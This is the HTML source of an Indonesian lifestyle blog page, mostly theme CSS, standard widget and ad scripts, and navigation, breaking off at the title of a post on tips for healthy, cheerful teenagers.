.lin-art:hover{background:rgba(0,119,181,0.7)} /* ######## Comments Css ######################### */ .comments-title { position: relative; clear: both; z-index: 1; margin: 0; line-height: 33px } .comments-title h2 { display:
inline-block; position: relative; background-color: #fff; color: #1c1c1c; font-size: 18px; letter-spacing: -.4px; text-transform: uppercase; font-weight: 700; z-index: 1; margin: 0; padding-right: 15px } .comments-title:after {
content: ""; position: absolute; z-index: 0; top: 14px; left: 0; width: 100%; height: 5px; background-color: #F5F5F5 } .blogger-tab { display: block } .comments { clear: both; margin: 0; color: #1c1c1c; background: #ffffff;
padding: 10px 0; } .comments h4 { font-weight: 400; font-size: 12px; padding-top: 1px; margin-bottom:10px; } .comments .comments-content { margin: 0; padding: 0 } .comments .comments-content .comment { margin-bottom: 0;
padding-bottom: 8px } .comments .comments-content .comment:first-child { padding-top: 0 } .facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe { width: 100%!important } .comments .item-control { position: static
} .comments .avatar-image-container { float: left; overflow: hidden; position: absolute } .comments .avatar-image-container, .comments .avatar-image-container img { height: 45px; max-height: 45px; width: 45px; max-width: 45px;
border-radius: 0 } .comments .comment-block { overflow: hidden; padding: 0 0 10px } .comments .comment-block, .comments .comments-content .comment-replies { margin-left: 60px; margin-top: 0 } .comments .comments-content
.inline-thread { padding: 0 } .comments .comment-actions { float: left; width: 100%; position: relative; margin: 0 } .comments .comments-content .comment-header { font-size: 14px; display: block; overflow: hidden; clear: both;
margin: 0 0 3px; padding: 0 0 5px; border-bottom: 1px dotted #f5f5f5 } .comments .comments-content .user { font-style: normal; font-weight: 500; display: block; font-size: 16px } .comments .comments-content .icon.blog-author {
display: none } .comments .comments-content .comment-content { float: left; text-align: left; font-size: 13px; line-height: 1.4em; color: #656565 } .comments .comment .comment-actions a { margin-right: 5px; padding: 2px 5px;
color: #1c1c1c; font-weight: 400; background-color: #f5f5f5; font-size: 10px } .comments .comment .comment-actions a:hover { color: #fff; background-color: #CD2122; text-decoration: none } .comments .comments-content .datetime {
color: #999; float: left; font-size: 11px; position: relative; font-style: italic; margin: 2px 0 0; display: block } .comments .comments-content .datetime:before { content: '\f017'; font-family: fontawesome; font-style: normal;
margin-right: 3px } .comments .comments-content .comment-header a { color: inherit } .comments .comments-content .comment-header a:hover { color: #CD2122 } .comments .thread-toggle { margin-bottom: 4px } .comments .thread-toggle
.thread-arrow { height: 7px; margin: 0 3px 2px 0 } .comments .thread-expanded { padding: 8px 0 0 } .comments .comments-content .comment-thread { margin: 0 } .comments .continue a { padding: 0 0 0 60px; font-weight: 400 }
.comments .comments-content .loadmore.loaded { margin: 0; padding: 0 } .comments .comment-replybox-thread { margin: 0 } iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post { height: 283px!important } /* ########
Related Post Css ######################### */ #related-posts { margin-bottom: 10px; padding: 10px 0; } .related li { width: 24%; display: inline-block; height: auto; min-height: 184px; float: left; margin-right: 10px; overflow:
hidden; position: relative; } .related li h3 { margin-top:0; } .related-thumb { width: 100%; height: 100px; overflow: hidden; border-radius: 2px; } .related li .related-img { width: 100%; height: 100px; display: block; position:
relative; transition: all .3s ease-out!important; -webkit-transition: all .3s ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important; -moz-transform: scale(1.1) rotate(-1.5deg)!important; transform: scale(1.1) rotate(-1.5deg)!important; transition: all .3s ease-out!important; -webkit-transition: all .3s
ease-out!important; -moz-transition: all .3s ease-out!important; -o-transition: all .3s ease-out!important; } .related-title a { font-size: 12px; line-height: 1.4em; padding: 10px 0 0; font-family: Oswald; font-weight: 400;
font-style: normal; letter-spacing: 1px; color: #010101; display: block; } .related li:nth-of-type(4), .related li:nth-of-type(8), .related li:nth-of-type(12) { margin-right: 0; } .related .related-tag { display:none; }
.related-overlay { position: absolute; left: 0; top: 0; z-index: 1; width: 100%; height: 100%; background-color: rgba(40,35,40,0.05); } .related-content { display: block; bottom: 0; padding: 0px 0px 11px; width: 100%;
line-height: 1.2em; box-sizing: border-box; z-index: 2; } .related .related-content .recent-date { display:none; } .recent-date:before, .p-date:before { content: '\f017'; font-family: fontawesome; margin-right: 5px; }
/***************************************** Footer Bottom CSS ******************************************/ #lower { margin:auto; padding: 0px 0px 10px 0px; width: 100%; background:#fff; } #lower-wrapper { margin:auto; padding:
20px 0px 20px 0px; } #lowerbar-wrapper { float: left; margin: 0px 5px auto; padding-bottom: 20px; width: 24%; text-align: justify; color:#000; line-height: 1.6em; word-wrap: break-word; overflow: hidden; max-width: 375px; }
.lowerbar {margin: 0; padding: 0;} .lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;} .lowerbar h2 { background:#00BE98; color: #fff; font-size: 16px; padding: 8px 16px; margin: 0 0 20px;
font-weight: 700; letter-spacing: 1.5px; text-transform: uppercase; position: relative; text-align: center; } .lowerbar ul { margin: 0 auto; padding: 0; list-style-type: none; } .lowerbar li { display:block; line-height: 1.6em;
margin-left: 0 !important; list-style-type: none; } .lowerbar li a { text-decoration:none; color: #000; } .lowerbar li a:hover { text-decoration:none; } /* ######## Footer Css ######################### */ #jugas_footer {
background: #222222; color: #BABABA; font-family:Oswald; font-weight: 400; padding: 20px 0px; } .copy-container { margin: 0 auto; overflow: hidden; } .jugas_footer_copyright a { color: #f4f4f4; } .jugas_footer_copyright {
text-align: left; display:inline-block; line-height: 30px; } /* ######## Custom Widget Css ######################### */ .sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap { margin-bottom: 0 } .FollowByEmail
td { width: 100%; float: left; box-sizing: border-box } .FollowByEmail .follow-by-email-inner .follow-by-email-submit { margin-left: 0; width: 100%; border-radius: 0; height: 30px; font-size: 11px; color: #fff; background-color:
#00BE98; font-family: inherit; text-transform: uppercase; font-weight: 700; letter-spacing: 1px } .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover { opacity:0.8; } .FollowByEmail .follow-by-email-inner
.follow-by-email-address { padding-left: 10px; height: 30px; border: 1px solid #FFF; margin-bottom: 5px; box-sizing: border-box; font-size: 11px; font-family: inherit } .FollowByEmail .follow-by-email-inner
.follow-by-email-address:focus { border: 1px solid #FFF } .FollowByEmail .widget-content { background-color: #222222; box-sizing: border-box; padding: 10px } .FollowByEmail .widget-content:before { content: "Enter your
email address to subscribe to this blog and receive notifications of new posts by email."; font-size: 11px; color: #f2f2f2; line-height: 1.4em; margin-bottom: 5px; display: block; padding: 0 2px } .list-label-widget-content li {
display: block; padding: 8px 0; border-bottom: 1px solid #f2f2f2; position: relative } .list-label-widget-content li:first-child { padding: 0 0 8px } .list-label-widget-content li:last-child { padding-bottom: 0; border-bottom: 0
} .list-label-widget-content li a:before { content: '\f02c'; font-size: 13px; color: #222222; font-family: fontawesome; margin-right: 5px; } .list-label-widget-content li a { color: #222222; font-size: 11px;
font-weight: 700; text-transform: uppercase; transition: color .3s } .list-label-widget-content li a:hover { color: #00BE98 } .list-label-widget-content li span:last-child { color: #222222; font-size: 11px;
font-weight: 700; position: absolute; top: 8px; right: 0 } .list-label-widget-content li:first-child span:last-child { top: 2px } .cloud-label-widget-content { text-align: left } .cloud-label-widget-content .label-count {
background: #00BE98; color: #fff!important; margin-left: -3px; white-space: nowrap; border-radius: 0; padding: 1px 4px!important; font-size: 12px!important; margin-right: 5px; transition: background .3s }
.cloud-label-widget-content .label-size { background: #f5f5f5; display: block; float: left; font-size: 11px; margin: 0 5px 5px 0; transition: background .3s } .cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span { height: 18px!important; color: #222222; display: inline-block; font-size: 11px; font-weight: 700!important; text-transform: uppercase; padding: 6px 8px; transition: color .3s
} .cloud-label-widget-content .label-size a { padding: 6px 10px } .cloud-label-widget-content .label-size a:hover { color: #fff!important } .cloud-label-widget-content .label-size, .cloud-label-widget-content .label-count {
height: 30px!important; line-height: 19px!important } .cloud-label-widget-content .label-size:hover { background: #00BE98; color: #fff!important } .cloud-label-widget-content .label-size:hover a { color: #fff!important }
.cloud-label-widget-content .label-size:hover span { background: #222222; color: #fff!important; cursor: pointer } .cloud-label-widget-content .label-size-1, .label-size-2, .label-size-3, .label-size-4, .label-size-5 {
font-size: 100%; opacity: 10 } .label-size-1, .label-size-2 { opacity: 100 } #ads-blog .widget { width: 728px; max-height: 90px; padding:0; margin: 0px auto 15px !important; max-width: 100%; box-sizing: border-box; }
#ads-blog-bottom .widget { width: 728px; max-height: 90px; padding:0; margin: 0px auto 15px !important; max-width: 100%; box-sizing: border-box; } #ads-blog-content .widget { text-align:center; max-height: 90px; padding:0;
margin: 20px auto 0 !important; max-width: 100%; box-sizing: border-box; } #ads-blog-content .widget .widget-content { display:inline-block; } .ads-blog-post-top, .ads-blog-post-bottom { display:none; visibility:hidden; }
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden; position: relative} .PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease} .PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2} .sidebar .PopularPosts
.widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0} .sidebar .PopularPosts
.widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0} .PopularPosts ul li
a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s; font-family: Oswald;} .PopularPosts ul li a:hover{color:#00BE98} .PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0} .PopularPosts ul { counter-reset: popularcount; margin: 0; padding: 0; } .PopularPosts .item-thumbnail::before { background: rgba(0, 0, 0, 0.3); bottom: 0px; content: "";
height: 100px; width: 100px; left: 0px; right: 0px; margin: 0px auto; position: absolute; z-index: 3; } /* ######## Responsive Css ######################### */ @media only screen and (max-width: 1150px) { .row { width: 96%
!important; margin: 0 auto; float: none; } .headerright, .headerleft { float: none; width: 100%; text-align: center; height: auto; margin: 0 auto; clear: both; } .headerleft img { margin: auto; padding-bottom: 15px; }
.headerright { margin: 10px auto 0; } .headerleft .description { text-align:center; } .index .post, .archive .post { width: 48.4%; } } @media only screen and (max-width: 1050px) { #lowerbar-wrapper { width: 100%; max-width:
375px; margin: 0 auto; float: none; clear: both; } } @media only screen and (max-width: 980px) { #main-wrapper, #sidebar-wrapper { float: none; clear: both; width: 100%; margin: 0 auto; } .index .post, .archive .post { width:
48.7%; } .post-body { padding:0; } #main-wrapper { max-width: 100%; } #sidebar-wrapper { padding-top: 20px; } .overlay a { float: right; margin: 30px 0; } .overlay h3 { float: left; } } @media screen and (max-width: 880px) {
.home #header-wrapper { margin-bottom: 10px; } #nav, #nav1 { display:none; } .selectnav { width: auto; color: #222; background: #f4f4f4; border: 1px solid rgba(255,255,255,0.1); position: relative; border: 0; padding: 6px
10px!important; margin: 5px 0; } .selectnav { display: block; width: 100%; max-width:200px; } .navi-menu .selectnav { display:inline-block; margin: 10px 0 0 10px; } #menu { text-align:left; } .item #content-wrapper { padding:
10px 0 30px; } #label_with_thumbs li { width: 100%; clear:both; float:none; margin-bottom:10px; } .index .post, .archive .post { width: 100%; clear:both; float:none; } .index .post.odd, .archive .post.odd { margin-left: 0; } }
@media only screen and (max-width: 768px) { .related li { width: 48%; } .related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related
li:nth-of-type(12) { margin-right: 0; } #post-pager #blog-pager-newer-link { margin: 0 auto 10px; } #post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link { float: none; clear: both; margin: 0 auto; display:
block; width:100%; } .share-art span { display: none; } .ops-404 { width: 80%!important; } .title-404 { font-size: 160px!important; } .overlay { display:none; visibility:hidden; } .post-labels { margin-bottom: 10px; } } @media
screen and (max-width: 600px) { } @media only screen and (max-width: 480px) { #header-inner { max-width:100%; } .top-bar-social #social a, .bottom-bar-social #social a { width:25px; height:25px; } .related li { width: 100%;
float: none; margin-right: 0; clear:both; } .sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con { height:350px; } .second-meta .share-art { float: none; } .second-meta .share-title { display: none; } .owl-prev,
.owl-next { top: 10px; } .sora-slide .ty-bonos-entry a { font-size:20px; } .index .post h2, .archive .post h2 { line-height: 1.4em; font-size: 19px; } .block-image { float: none; margin: 0 auto; clear: both; width: 100%; }
.jugas_footer_copyright { text-align: center; display: block; clear: both; } .top-bar-social, .bottom-bar-social { float: none; width: 100%; clear: both; overflow: hidden; } .top-bar-menu { float: none; width: 100%; clear: both;
margin-top: 0; margin-bottom: 10px; } .top-bar-social li, .bottom-bar-social li { display: inline-block; float: none; } .top-bar-menu .selectnav { width: 100%; max-width:100% } h1.post-title { font-size: 22px; margin-bottom:
10px; line-height: 1.4em; } .breadcrumbs { display:none; } #sidebar-wrapper { max-width: 100%; } .about-widget-image { overflow: hidden; } .share-art { float: none; margin: 0 auto; text-align: center; clear: both; }
.share-title{ display:none; } .blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading { display: none; } .blog-pager-older-link
.post-nav-icon, .blog-pager-newer-link .post-nav-icon { line-height: 40px; width: 100%; } } @media only screen and (max-width: 360px) { #header-inner img { max-width: 100%; margin: 0 auto; float: none; height: auto; } #meta-post
{ position: relative; overflow: hidden; display: block; border-bottom: 1px solid #f2f2f2; } #meta-post:after { display: none; } .index .post h2, .archive .post h2 { font-size: 16px; } .share-art { float: none; clear: both;
margin: 0 auto; text-align: center; } } @media only screen and (max-width: 300px) { #sidebar-wrapper, #search-bar {display:none} #menu { text-align: center; } .top-bar-menu,.selectnav{width:100%} .top-bar-search, #ads-blog {
display: none; } .archive .post h2,.index .post h2 { line-height: 1.4em !important; font-size: 14px!important; } .index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author { display: none; } .share-art,
.share-box .post-author { float: none; margin: 0 auto; text-align: center; clear: both; } .read-more-wrap, .post-labels { float: none !important; clear: both; display: block; text-align: center; } .ops-404 { font-size:
18px!important; } .title-404 { font-size: 110px !important; } h1.post-title { font-size: 17px; } .share-box { overflow: hidden; } .top-bar-social #social a { width: 24px; height: 24px; line-height: 24px; } }

--></style>
<style>
            /*-------Typography and ShortCodes-------*/
            .firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
            .FollowByEmail {
                clear: both;
            }
        </style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/ body#layout .theme-opt { display: block !important; } body#layout .option { background-color: #2c3e50!important; overflow: hidden!important; } body#layout .option h4 { font-size:
16px; padding: 4px 0 7px; color: #fff!important; } body#layout .option .widget { float: none; width: 100%; } body#layout .option .widget.locked-widget .widget-content { background-color: #34495e !important; border-color: #455668
!important; color: #fff!important; } body#layout .option .widget.locked-widget .widget-content a.editlink { color: #fff !important; border: 1px solid #233648; border-radius: 2px; padding: 2px 5px; background-color: #233648; }
body#layout #outer-wrapper { padding: 0; width: 800px } body#layout .section h4 { color: #333; text-align:center; text-transform:uppercase; letter-spacing:1.5px; } body#layout #content-wrapper { margin: 0 auto } body#layout
.headerright { width: 395px; } body#layout #main-wrapper { float: left; width: 70%; margin: 0; padding: 0 } body#layout #sidebar-wrapper { float: right; width: 30%; margin: 0; padding: 5px 0 0; } body#layout #sidebar-wrapper
.section { background-color: #f8e244 !important; border: 1px solid #fff } body#layout #sidebar-wrapper .section h4 { color:#000; } body#layout #sidebar-wrapper .section .widget-content { border-color: #5a7ea2!important }
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 { background-color: #0080ce !important } body#layout #main-wrapper #main { margin-right: 4px; background-color: #5a7ea2; border-color: #34495e } body#layout
#main-wrapper #main h4 { color: #fff!important } body#layout .layout-widget-description { display: none!important } body#layout #lowerbar-wrapper { width: 25%; float: left; } body#layout #Blog1 .widget-content { border-color:
#34495e } body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom { display: block; visibility: visible; } body#layout .feat-slider-wrap .section { background-color: #a0d3db !important; border: 1px solid #a2dbeb }
body#layout .FollowByEmail .widget-content:before { display: none; } body#layout .top-bar-social, body#layout .top-bar-menu { width:47%; } body#layout .bottom-bar-social { display:block; float: none; } body#layout .tm-menu {
height: auto; } body#layout #menu { display: block; visibility:visible; height: auto; } body#layout #menu .widget { display: block; visibility:visible; } /*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
            //<![CDATA[
            (function (d, s, id) {
                var js,
                    fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
                fjs.parentNode.insertBefore(js, fjs);
            })(document, "script", "facebook-jssdk");
            //]]>
        </script>
<script type='text/javascript'>
            //<![CDATA[
            var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png";
            var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
            var more_text = "View More";
            var comments_text = "<span>Post </span>Comment";
            var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
            var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
            //]]>
        </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9041985012701706420&amp;zx=d84a266d-2365-4ab6-9208-1d6e9d6b54ed' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9041985012701706420&amp;zx=d84a266d-2365-4ab6-9208-1d6e9d6b54ed' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
	<div id="outer-wrapper" class="item">
	<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.kiatkiatku.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Kiat-Kiatku | Lifestyle' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcjXwtNW4BPJwIMmf92t0TC6M0oB7KpFgKe0WSVbcQ5ietXReICmI5Im2dE84fF-4bh6Dh77AG_zqCyxrgdmce8u5GBe_IsSFRlZMLDJ5igmPypFWS1U_ObG-5Ij3IU1g82nUqiZpP9vw/s1600/logo-1.png' style='display: block' width='300px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.kiatkiatku.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Anti%20Aging' itemprop='url'>ANTI AGING</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Diet' itemprop='url'>DIET</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Make-Up' itemprop='url'>MAKE UP</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini' itemprop='url'>PENUAAN DINI</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Tips' itemprop='url'>TIPS</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script src='//tags.orquideassp.com/tag/55330'></script><br/>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

			  <div class="date-outer">
			

			  <div class="date-posts">
			
<div class='post-outer'>
<div class='post hentry'>

		<div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
		  <meta content='http://drive.google.com/uc?export=view&id=1vImQIBimeERR2UqyTQrre32HEsw8m3Fz' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.kiatkiatku.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.kiatkiatku.com/search/label/Sehat' property='v:title' rel='v:url'>Sehat</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.kiatkiatku.com/search/label/Tips' property='v:title' rel='v:url'>Tips</a></span>
<brc>/</brc>
<span>Tips jadi Remaja Sehat Ceria</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Tips jadi Remaja Sehat Ceria
</h1></div>
